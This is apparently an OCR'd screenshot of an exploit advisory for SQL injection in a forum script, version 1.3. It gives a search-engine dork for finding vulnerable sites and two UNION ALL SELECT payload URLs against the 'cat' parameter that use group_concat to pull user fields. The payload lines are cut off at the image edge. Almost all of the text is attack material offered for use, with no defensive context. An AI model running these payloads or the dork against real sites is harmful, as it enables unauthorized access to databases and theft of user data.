
  [+] Version() : 1.3

  [+] Vulnerability : SQL injection

  [+] Dork :inurl:"main_forum.php?cat="

*********************************************
  [ Vulnerable File ]

  http://server/path/main_forum.php?
cat=[N.A.S.T ]

  [ Exploit ]

  http://server/forum/main_forum.php?
cat=-1+Union+ALL+Select+1,group_concat(aId,0
-

  http://server/forum/main_forum.php?
cat=-1+Union+ALL+Select+1,group_concat(useri
-
